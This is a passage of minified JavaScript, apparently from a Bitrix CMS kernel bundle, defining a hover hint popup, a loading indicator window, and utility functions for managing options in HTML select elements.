s=document.body.appendChild(document.createElement("DIV"));s.onmouseover=function(){r.oDivOver=true};s.onmouseout=function(){r.oDivOver=false;r.SmartHide(r)};s.id="__BXHint_div";s.className=i?i:"bxhint";s.style.position="absolute";if(t&&this.bWidth)s.style.width=t+"px";if(n)s.style.height=n+"px";s.innerHTML=e;var l=s.offsetWidth;var a=s.offsetHeight;if(this.bWidth){if(!t&&l>200)l=Math.round(Math.sqrt(1.618*l*a));s.style.width=l+"px";a=s.offsetHeight}var f={left:this.x+10,right:this.x+l,top:this.y,bottom:this.y+a};f=this.AlignToPos(f,l,a);jsFloatDiv.Show(s,f.left,f.top,3);s=null};BXHint.prototype.AlignToPos=function(e,t,n){var i=document.body;if(i.clientWidth+i.scrollLeft<e.left+t)e.left=e.left-t>=0?e.left-t:i.scrollLeft;if(i.clientHeight+i.scrollTop-e["bottom"]<0)e.top=e.top-n>=0?e.top-n:i.scrollTop;return e};BXHint.prototype.Hide=function(){var e=document.getElementById("__BXHint_div");if(!e)return;BX.ZIndexManager.unregister(e);jsFloatDiv.Close(e);e.parentNode.removeChild(e);e=null};BXHint.prototype.SmartHide=function(e){setTimeout(function(){if(!e.oDivOver)e.Hide()},100)};function WaitOnKeyPress(e){if(!e)e=window.event;if(!e)return;if(e.keyCode==27)CloseWaitWindow()}function ShowWaitWindow(){CloseWaitWindow();var e=jsUtils.GetWindowSize();var t=document.body.appendChild(document.createElement("DIV"));t.id="wait_window_div";t.innerHTML=phpVars.messLoading;t.className="waitwindow";t.style.right=5-e.scrollLeft+"px";t.style.top=e.scrollTop+5+"px";if(jsUtils.IsIE()){var n=document.createElement("IFRAME");n.src="javascript:''";n.id="wait_window_frame";n.className="waitwindow";n.style.width=t.offsetWidth+"px";n.style.height=t.offsetHeight+"px";n.style.right=t.style.right;n.style.top=t.style.top;document.body.appendChild(n)}jsUtils.addEvent(document,"keypress",WaitOnKeyPress)}function CloseWaitWindow(){jsUtils.removeEvent(document,"keypress",WaitOnKeyPress);var e=document.getElementById("wait_window_frame");if(e)e.parentNode.removeChild(e);var t=document.getElementById("wait_window_div");if(t)t.parentNode.removeChild(t)}var jsSelectUtils={addNewOption:function(e,t,n,i,o){var r=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(r){var s=r.length;if(o!==false){for(var l=0;l<s;l++)if(r[l].value==t)return}var a=new Option(n,t,false,false);r.options[s]=a}if(i===true)this.sortSelect(e)},deleteOption:function(e,t){var n=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(n){for(var i=0;i<n.length;i++)if(n[i].value==t){n.remove(i);break}}},deleteSelectedOptions:function(e){var t=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(t){var n=0;while(n<t.length)if(t[n].selected){t[n].selected=false;t.remove(n)}else n++}},deleteAllOptions:function(e){if(e){for(var t=e.length-1;t>=0;t--)e.remove(t)}},optionCompare:function(e,t){var n=e.optText.toLowerCase();var i=t.optText.toLowerCase();if(n>i)return 1;if(n<i)return-1;return 0},sortSelect:function(e){var t=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(t){var n=[];var i=t.options.length;for(var o=0;o<i;o++){n[o]={optText:t[o].text,optValue:t[o].value}}n.sort(this.optionCompare);t.length=0;i=n.length;for(var o=0;o<i;o++){var r=new Option(n[o].optText,n[o].optValue,false,false);t[o]=r}}},selectAllOptions:function(e){var t=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(t){var n=t.length;for(var i=0;i<n;i++)t[i].selected=true}},selectOption:function(e,t){var n=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(n){var i=n.length;for(var o=0;o<i;o++)n[o].selected=n[o].value==t}},addSelectedOptions:function(e,t,n,i){if(!e)return;var o=e.length;for(var r=0;r<o;r++)if(e[r].selected)this.addNewOption(t,e[r].value,e[r].text,i,n)},moveOptionsUp:function(e){if(!e)return;var t=e.length;for(var n=0;n<t;n++){if(e[n].selected&&n>0&&e[n-1].selected==false){var i=new Option(e[n].text,e[n].value);var o=new Option(e[n-1].text,e[n-1].value);e[n]=o;e[n].selected=false;e[n-1]=i;e[n-1].selected=true}}},moveOptionsDown:function(e){if(!e)return;var t=e.length;for(var n=t-1;n>=0;n--){if(e[n].selected&&n<t-1&&e[n+1].selected==false){var i=new Option(e[n].text,e[n].value);var o=new Option(e[n+1].text,e[n+1].value);e[n]=o;e[n].selected=false;e[n+1]=i;e[n+1].selected=true}}}};
/* End */
;
//# sourceMappingURL=kernel_main.map.js